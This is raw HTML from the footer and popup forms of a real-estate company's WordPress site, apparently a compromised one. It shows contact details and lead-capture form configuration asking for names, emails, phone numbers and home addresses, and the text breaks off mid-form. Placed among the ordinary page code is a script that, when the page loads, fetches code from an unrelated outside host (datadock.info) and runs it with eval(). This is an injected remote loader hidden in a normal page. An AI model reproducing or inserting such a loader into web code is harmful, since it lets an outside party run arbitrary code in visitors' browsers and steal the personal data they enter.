															<img width="635" height="198" src="https://mogulrg.com/wp-content/uploads/2020/07/mrg-logo-alt.png" class="attachment-full size-full wp-image-4625" alt="Mogul Realty Group - mrg logo alt" srcset="https://mogulrg.com/wp-content/uploads/2020/07/mrg-logo-alt.png 635w, https://mogulrg.com/wp-content/uploads/2020/07/mrg-logo-alt-300x94.png 300w" sizes="(max-width: 635px) 100vw, 635px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6625582 elementor-widget elementor-widget-text-editor" data-id="6625582" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Mogul Team has strong roots in both Edmonton, Alberta and Vancouver, British Columbia. Our unique approach starts with our client’s lifestyle. Once we understand you, we can craft a custom real estate solution that fits you and your life.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5991e26 ot-flex-column-vertical" data-id="5991e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01e65ea elementor-widget elementor-widget-heading" data-id="01e65ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">CONTACT</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ee513f6 elementor-align-right elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee513f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20office@mogulrg.com">

											<span class="elementor-icon-list-text">office@mogulrg.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edmonton Office: 4306 97 St., T6E 5V8</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20800%20456%20789%20123">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 780 424 2001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Vancouver Office: 1990 Pandora St., V5L 1R1</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20800%20456%20789%20123">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 604 242 7645 </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be920a5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be920a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fc6f28 ot-flex-column-vertical" data-id="5fc6f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e829ca1 elementor-widget elementor-widget-text-editor" data-id="e829ca1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024 &#8211; Mogul Realty Group</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-595c03d ot-flex-column-vertical" data-id="595c03d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9362e elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d9362e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="http://facebook.com/mogulrg" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d7a50d1" href="https://www.youtube.com/channel/UCaVYwPq3XX9F-URoXzYzuDg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/mogul-realty-group/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/mogulrg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theratio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div 
	id="pum-5854" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-5381 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5854,&quot;slug&quot;:&quot;popup-form&quot;,&quot;theme_id&quot;:5381,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-5854&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-5854&quot;],&quot;extra_selectors&quot;:&quot;.form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5854" class="pum-container popmake theme-5381 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-25-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-25" aria-describedby="nf-form-errors-25" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='25';form.settings={"objectType":"Form Setting","editActive":false,"title":"Pop Up Form","show_title":1,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["firstname_1678274793354","lastname_1678274930515","email_1678274800930","phone_1678274803816","please_describe_who_you_are_looking_for_1678274837814","submit_1678274977784"],"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"First Name","type":"firstname","key":"firstname_1678274793354","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":161,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Last Name","type":"lastname","key":"lastname_1678274930515","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","id":162,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Email","type":"email","key":"email_1678274800930","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":163,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Phone","type":"phone","key":"phone_1678274803816","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":164,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Please Describe Who You Are Looking For?","type":"listselect","key":"please_describe_who_you_are_looking_for_1678274837814","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"Plumber","value":"Plumber","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Inspector specializing in rentals","value":"Inspector specializing in rentals","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"General Inspector","value":"General nspector","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"Mortgage broker","value":"Mortgage broker","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":165,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1678274977784","id":166,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-5389" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-5380 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5389,&quot;slug&quot;:&quot;sellers-report&quot;,&quot;theme_id&quot;:5380,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.seller-report-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5389" class="pum-container popmake theme-5380 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align:center;">Get Your Free Report</h2>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-22-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-22" aria-describedby="nf-form-errors-22" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='22';form.settings={"objectType":"Form Setting","editActive":true,"title":"Seller Form","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["address_1662376471479","city_1662377358292","how_many_bedrooms_1662376510308","how_many_bathrooms_1662376779560","how_many_square_feet_1662376751859","what_year_was_your_home_built_1662376794869","any_recent_upgrades_or_renovations_1662376815085","firstname_1662376828191","lastname_1662376902363","phone_1662377036647","email_1662377048320","submit_1662377070862"],"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Address","type":"address","key":"address_1662376471479","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"address","personally_identifiable":1,"value":"","drawerDisabled":false,"id":126,"beforeField":"","afterField":"","parentType":"address","element_templates":["address","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"City","type":"listselect","key":"city_1662377358292","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"label":"Edmonton","value":"edmonton","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Vancouver","value":"vancouver","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":137,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"How many bedrooms?","type":"listselect","key":"how_many_bedrooms_1662376510308","label_pos":"above","required":0,"options":[{"errors":[],"max_options":0,"label":"1 Bedroom","value":"1-bedroom","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"2 Bedrooms","value":"2-bedrooms","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"3 Bedrooms","value":"3-bedrooms","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"4 Bedrooms","value":"4-bedrooms","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"5 Bedrooms","value":"five","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"6 Bedrooms","value":"six","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Import<\/a>","width":"full","group":"","value":[{"label":"One","value":"one","calc":"","selected":0,"order":0},{"label":"Two","value":"two","calc":"","selected":0,"order":1},{"label":"Three","value":"three","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Value","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":6,"new":false,"options":[],"label":"7 Bedrooms","value":"seven","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Options <a href=\"#\" class=\"nf-add-new\">Add New<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i 